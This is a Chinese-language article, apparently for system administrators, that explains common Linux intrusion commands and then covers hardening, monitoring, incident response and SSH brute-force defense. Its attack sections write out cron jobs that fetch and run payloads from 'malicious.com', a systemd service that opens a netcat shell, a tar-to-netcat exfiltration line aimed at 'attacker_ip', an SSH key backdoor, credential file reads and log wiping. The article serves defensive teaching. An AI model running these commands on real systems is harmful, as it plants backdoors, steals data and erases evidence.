在Linux系统中,安全防护至关重要,了解潜在的入侵命令和防御措施是系统管理员必备的技能,本文将详细解析常见的Linux入侵命令及其原理,并介绍相应的检测与防御方法,帮助用户更好地保护系统安全。

信息收集与权限提升类命令

入侵者通常会首先收集系统信息,以寻找漏洞或提升权限,常见命令包括:

-

系统信息探测

uname -a:查看内核版本、系统架构等基本信息。cat /etc/issue或cat /etc/os-release:获取操作系统发行版信息。id:显示当前用户权限(UID、GID)。whoami:确认当前用户身份。

-



网络与进程探测

netstat -tuln:监听端口和连接状态,发现开放的服务漏洞。ps aux:列出当前进程,寻找可疑进程(如挖矿程序、后门)。lsof -i:查看进程的网络连接详情。

-



敏感文件扫描



(图片来源网络,侵删)

(图片来源网络,侵删)cat /etc/passwd:获取用户账户信息,寻找弱密码或异常用户。cat /etc/shadow:查看加密密码(需root权限)。find / -name "*.sh" -exec ls -la {} \;:查找可疑脚本文件。

持久化控制与后门植入类命令

入侵者常通过以下方式建立持久化访问:

-

SSH后门

echo "PermitRootLogin yes" >> /etc/ssh/sshd_config:允许root直接SSH登录(需重启服务)。echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC..." >> /root/.ssh/authorized_keys:植入公钥实现免密登录。

-



计划任务后门

(crontab -l; echo "*/5 * * * * /bin/bash -c 'curl -s http://malicious.com/payload.sh | bash'") | crontab -:每5分钟执行恶意脚本。echo "0 0 * * * wget -q http://malicious.com/payload.sh -O /tmp/update.sh && bash /tmp/update.sh" > /var/spool/cron/root:通过cron植入任务。

-

服务劫持

(图片来源网络,侵删)

(图片来源网络,侵删)echo '[Unit]\nDescription=Malicious Service\n[Service]\nExecStart=/bin/bash -c "sleep 30; nc -lvp 4444 -e /bin/bash"\n[Install]\nWantedBy=multi-user.target' > /etc/systemd/system/mal.service:创建伪装系统服务。

横向移动与数据窃取类命令

入侵者获取权限后,可能尝试横向移动或窃取数据:

-

密码破解与凭证窃取

john /etc/shadow:使用John the Ripper破解密码(需安装工具)。cat ~/.ssh/id_rsa:导出SSH私钥,用于其他主机登录。

-

数据传输与下载

wget http://malicious.com/stolen_data.zip -O /tmp/data.zip:从远程服务器下载敏感数据。tar -czf - /home/user | nc attacker_ip 1234:通过压缩和netcat传输整个目录。

-

日志清理

> /var/log/auth.log:清空SSH登录日志(Linux)。cat /dev/null > /var/log/wtmp:清空登录历史记录。



防御与检测措施

针对上述入侵手段,可采取以下防御策略:

| 防御措施 | 具体操作 |

|---|---|

| 系统加固 | 禁用root远程登录(PermitRootLogin no),使用SSH密钥认证,定期更新系统补丁。 |

| 日志监控 | 使用logwatch或auditd监控异常登录、敏感文件修改。 |

| 进程检查 | 定期执行top、htop或ps aux | grep -v "正常进程"查找可疑进程。 |

| 网络流量分析 | 通过tcpdump抓包分析异常连接,或使用nmap扫描开放端口。 |

| 文件完整性校验 | 使用AIDE(高级入侵检测环境)监控关键文件变更。 |

入侵后的应急响应

若怀疑系统被入侵,需立即采取以下步骤:

- 断开网络连接:防止数据外泄或进一步扩散。

- 备份关键数据:保留原始日志和系统快照,用于后续分析。

- 清除后门:检查

cron、ssh配置、启动项等,删除恶意条目。 - 重置密码:修改所有用户密码,特别是root和关键服务账户。

- 系统重装:若后门复杂,建议彻底重装系统并恢复备份。

相关问答FAQs

Q1: 如何判断Linux系统是否被入侵?

A: 可通过以下迹象判断:

- 系统性能异常(如CPU占用过高、进程异常增多);

- 出现未知账户或SSH登录失败日志激增;

- 敏感文件(如

/etc/passwd)被修改或新增异常脚本; - 网络连接异常(如未知IP的出站连接)。

建议结合logwatch、chkrootkit等工具定期扫描系统。

Q2: 如何防止SSH暴力破解攻击?

A: 可采取以下措施:

- 修改默认SSH端口(22)为非标准端口;

- 使用

fail2ban工具自动封禁多次失败IP; - 禁用密码认证,强制使用SSH密钥(

PasswordAuthentication no); - 限制允许登录的用户(

AllowUsers user1 user2)。